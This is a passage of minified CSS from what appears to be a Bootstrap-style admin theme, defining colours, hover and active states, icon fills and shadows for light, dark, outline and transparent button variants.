i,.show .btn.btn-hover-light-light.btn-dropdown i,.show>.btn.btn-hover-light-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.btn-clean{border:0!important}.btn.btn-link-light{border:0;padding:0!important;border-radius:0!important;color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light i{color:#f3f6f9}.btn.btn-link-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light.focus:not(.btn-text),.btn.btn-link-light:focus:not(.btn-text),.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.focus:not(.btn-text) i,.btn.btn-link-light:focus:not(.btn-text) i,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-light.disabled,.btn.btn-link-light:disabled{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.disabled i,.btn.btn-link-light:disabled i{color:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg g [fill],.btn.btn-link-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg:hover g [fill],.btn.btn-link-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.disabled.dropdown-toggle:after,.btn.btn-link-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light:not(:disabled):not(.disabled).active,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-light.btn-dropdown,.show>.btn.btn-link-light.dropdown-toggle{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light:not(:disabled):not(.disabled).active i,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-light.btn-dropdown i,.show>.btn.btn-link-light.dropdown-toggle i{color:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-light.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light.focus:not(.btn-text),.btn.btn-hover-light:focus:not(.btn-text),.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light.focus:not(.btn-text) i,.btn.btn-hover-light:focus:not(.btn-text) i,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light.btn-dropdown,.show>.btn.btn-hover-light.dropdown-toggle{color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light.btn-dropdown i,.show>.btn.btn-hover-light.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light.btn-clean{border:0!important}.btn.btn-hover-bg-light.focus:not(.btn-text),.btn.btn-hover-bg-light:focus:not(.btn-text),.btn.btn-hover-bg-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-light:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-light.btn-dropdown,.show>.btn.btn-hover-bg-light.dropdown-toggle{background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-bg-light,.btn.btn-bg-light.disabled,.btn.btn-bg-light:disabled{background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-light.btn-shadow-hover.focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-light.btn-shadow.focus:not(.btn-text),.btn.btn-light.btn-shadow:focus:not(.btn-text),.btn.btn-light.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-light.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-light.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark i{color:#fff}.btn.btn-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.dropdown-toggle:after{color:#fff}.btn.btn-dark.focus:not(.btn-text),.btn.btn-dark:focus:not(.btn-text),.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark.focus:not(.btn-text) i,.btn.btn-dark:focus:not(.btn-text) i,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-dark.disabled,.btn.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark.disabled i,.btn.btn-dark:disabled i{color:#fff}.btn.btn-dark.disabled .svg-icon svg g [fill],.btn.btn-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.disabled.dropdown-toggle:after,.btn.btn-dark:disabled.dropdown-toggle:after{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-dark.btn-dropdown,.show>.btn.btn-dark.dropdown-toggle{color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark:not(:disabled):not(.disabled).active i,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-dark.btn-dropdown i,.show>.btn.btn-dark.dropdown-toggle i{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-dark{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark i{color:#181c32}.btn.btn-outline-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text),.btn.btn-outline-dark:focus:not(.btn-text),.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text) i,.btn.btn-outline-dark:focus:not(.btn-text) i,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-dark.disabled,.btn.btn-outline-dark:disabled{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark.disabled i,.btn.btn-outline-dark:disabled i{color:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg g [fill],.btn.btn-outline-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.disabled.dropdown-toggle:after,.btn.btn-outline-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-dark.btn-dropdown,.show>.btn.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active i,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-dark.btn-dropdown i,.show>.btn.btn-outline-dark.dropdown-toggle i{color:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-dark{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark i{color:#181c32}.btn.btn-light-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark.focus:not(.btn-text),.btn.btn-light-dark:focus:not(.btn-text),.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark.focus:not(.btn-text) i,.btn.btn-light-dark:focus:not(.btn-text) i,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-dark.disabled,.btn.btn-light-dark:disabled{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark.disabled i,.btn.btn-light-dark:disabled i{color:#181c32}.btn.btn-light-dark.disabled .svg-icon svg g [fill],.btn.btn-light-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-light-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.disabled.dropdown-toggle:after,.btn.btn-light-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark:not(:disabled):not(.disabled).active,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-dark.btn-dropdown,.show>.btn.btn-light-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-dark.btn-dropdown i,.show>.btn.btn-light-dark.dropdown-toggle i{color:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark i{color:#181c32}.btn.btn-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark.focus:not(.btn-text),.btn.btn-transparent-dark:focus:not(.btn-text),.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark.focus:not(.btn-text) i,.btn.btn-transparent-dark:focus:not(.btn-text) i,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark.disabled,.btn.btn-transparent-dark:disabled{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark.disabled i,.btn.btn-transparent-dark:disabled i{color:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-dark.btn-dropdown,.show>.btn.btn-transparent-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-dark.btn-dropdown i,.show>.btn.btn-transparent-dark.dropdown-toggle i{color:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-dark{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark i{color:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text),.btn.btn-hover-transparent-dark:focus:not(.btn-text),.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark.focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.disabled,.btn.btn-hover-transparent-dark:disabled{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark.disabled i,.btn.btn-hover-transparent-dark:disabled i{color:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-dark.btn-dropdown,.show>.btn.btn-hover-transparent-dark.dropdown-toggle{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-dark.btn-dropdown i,.show>.btn.btn-hover-transparent-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text),.btn.btn-hover-light-dark:focus:not(.btn-text),.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark.focus:not(.btn-text) i,.btn.btn-hover-light-dark:focus:not(.btn-text) i,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s 